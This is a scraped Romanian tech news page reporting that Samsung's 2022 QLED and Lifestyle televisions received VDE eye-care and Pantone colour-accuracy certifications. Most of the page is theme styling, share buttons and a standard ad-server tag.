.td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Ftelevizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Televizoarele+Samsung+QLED+%C5%9Fi+Lifestyle+2022+sunt+certificate+pentru+protec%C5%A3ia+ochilor+%C5%9Fi+acurate%C5%A3ea+culorilor&url=https%3A%2F%2Fwww.gadgetzone.ro%2Ftelevizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg&description=Cele mai noi televizoare QLED şi mini LED de la Samsung, aduse la CES 2022 au primit certificări Pantone şi pentru protecţia ochilor." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Televizoarele+Samsung+QLED+%C5%9Fi+Lifestyle+2022+sunt+certificate+pentru+protec%C5%A3ia+ochilor+%C5%9Fi+acurate%C5%A3ea+culorilor %0A%0A https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg" data-caption=""><img width="696" height="493" class="entry-thumb td-modal-image" src="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1-696x493.jpg" srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1-696x493.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1-665x471.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1-768x545.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1-592x420.jpg 592w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_1.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Samsung QLED și Lifestyle 2022 au fost recunoscute de institutele de certificare globale de top_1"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><a href="https://www.gadgetzone.ro/samsung-aduce-google-stadia-si-nvidia-geforce-now-pe-televizoarele-sale/">Samsung</a> a adus la <strong>CES 2022</strong> <strong>noi generaţii de televizoare QLED şi Lifestyle</strong>, iar ele au fost deja recunoscute de institutele de top de certificare globală. E vorba despre certificare pentru confortul ochilor, siguranţă şi acurateţea culorilor. Avem detalii mai jos.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span>
<!--/*
  *
  * Revive Adserver Javascript Tag
  * - Generated with Revive Adserver v3.1.0
  *
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=28&amp;target=_blank");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a43be61e&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=28&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a43be61e' border='0' alt='' /></a></noscript>
</div>
<p><strong>Televizoarele QLED și Lifestyle 2022</strong> au câştigat certificarea <strong>&#8222;Eye Care&#8221;</strong> din partea <strong>Verband Deutscher Elektrotechniker (VDE)</strong> din Germania, una dintre cele mai mari asociaţii tehnico-ştiinţifice din Europa, cu peste 36.000 de membri. Certificarea se aplică televizoarelor Samsung din gama Lifestyle 2022, precum The Frame, The Serif şi the Sero. Ecranele au foste evaluate pe categorii, precum &#8222;siguranţă&#8221;, &#8222;blând cu ochii&#8221; şi &#8222;flicker&#8221; (nivelul de pâlpâire a ecranului), dar şi de uniformitate şi fidelitatea culorii.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-38705" src="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3-665x455.jpg" alt="" width="665" height="455" srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3-665x455.jpg 665w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3-768x525.jpg 768w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3-696x476.jpg 696w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3-614x420.jpg 614w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/Samsung-QLED-si-Lifestyle-2022-au-fost-recunoscute-de-institutele-de-certificare-globale-de-top_3.jpg 1000w" sizes="(max-width: 665px) 100vw, 665px" /></p>
<p><strong>Toate noile modele QLED 2022 de la Samsung</strong> au primit prima certificare &#8222;Pantoned Validated&#8221; din lume de la Pantone, un brand respectat la nivel global şi fondatorul sistemului Pantome Matching System (PMS). Aici au fost recunoscute toate cele 20 de modele nou lansate: 15 televizoare QLED 4K, cât şi 8K şi 5 monitoare. Gama de TV-uri QLED Samsung a fost recunoscută pentru afişarea a 2030 de culori Pantone şi 110 nuanţe de piele recent adăugate.</p>
